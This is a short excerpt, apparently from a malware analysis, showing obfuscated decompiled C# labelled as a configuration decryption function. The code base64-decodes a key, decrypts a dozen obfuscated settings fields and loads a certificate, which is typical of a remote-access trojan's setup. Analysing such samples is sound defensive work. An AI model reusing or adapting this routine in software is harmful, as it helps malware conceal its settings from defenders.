 XnGeDcKHDoYwSF.jUHRpYhHETbLZM = Encoding.UTF8.GetString(Convert.FromBase64String(XnGeDcKHDoYwSF.jUHRpYhHETbLZM));
XnGeDcKHDoYwSF.hjFPwUbAuU = new uNalUFkOPUUKI(XnGeDcKHDoYwSF.jUHRpYhHETbLZM);
XnGeDcKHDoYwSF.zQMytbGsXGMq = XnGeDcKHDoYwSF.hjFPwUbAuU.GuUOodcaZAl(XnGeDcKHDoYwSF.zQMytbGsXGMq);
XnGeDcKHDoYwSF.kcsAnbQllNhK = XnGeDcKHDoYwSF.hjFPwUbAuU.GuUOodcaZAl(XnGeDcKHDoYwSF.kcsAnbQllNhK);
XnGeDcKHDoYwSF.etmOoKqzQSNWUc = XnGeDcKHDoYwSF.hjFPwUbAuU.GuUOodcaZAl(XnGeDcKHDoYwSF.etmOoKqzQSNWUc);
XnGeDcKHDoYwSF.ojnQySxLMWcv = XnGeDcKHDoYwSF.hjFPwUbAuU.GuUOodcaZAl(XnGeDcKHDoYwSF.ojnQySxLMWcv);
XnGeDcKHDoYwSF.AwrRHofWBj = XnGeDcKHDoYwSF.hjFPwUbAuU.GuUOodcaZAl(XnGeDcKHDoYwSF.AwrRHofWBj);
XnGeDcKHDoYwSF.AEvCmPszdgKM = XnGeDcKHDoYwSF.hjFPwUbAuU.GuUOodcaZAl(XnGeDcKHDoYwSF.AEvCmPszdgKM);
config decryption function
XnGeDcKHDoYwSF.CpcDUUwZCdbmtWbdar = XnGeDcKHDoYwSF.hjFPwUbAuU.GuUOodcaZAl(XnGeDcKHDoYwSF.CpcDUUwZCdbmtWbdar);
XnGeDcKHDoYwSF.hoBMwKCHhTn = XnGeDcKHDoYwSF.hjFPwUbAuU.GuUOodcaZAl(XnGeDcKHDoYwSF.hoBMwKCHhTn);
XnGeDcKHDoYwSF.lTnLbmaGlmbsZh = XnGeDcKHDoYwSF.hjFPwUbAuU.GuUOodcaZAl(XnGeDcKHDoYwSF.lTnLbmaGlmbsZh);
XnGeDcKHDoYwSF.xyUXNevkMJhe = XnGeDcKHDoYwSF.hjFPwUbAuU.GuUOodcaZAl(XnGeDcKHDoYwSF.xyUXNevkMJhe);
XnGeDcKHDoYwSF.OcnlieudLXTfku = sqfEwiihfq.QxLJMfHePB();
XnGeDcKHDoYwSF.jCPkyysNovnp = XnGeDcKHDoYwSF.hjFPwUbAuU.GuUOodcaZAl(XnGeDcKHDoYwSF.jCPkyysNovnp);
XnGeDcKHDoYwSF.ObMkTqKAMkKq = new X509Certificate2(Convert.FromBase64String(XnGeDcKHDoYwSF.hjFPwUbAuU.GuUOodcaZAl(XnGeDcKHDoYwSF.aGPjIOfeHIdtU)));
result = XnGeDcKHDoYwSF.bAikJzWtGNr();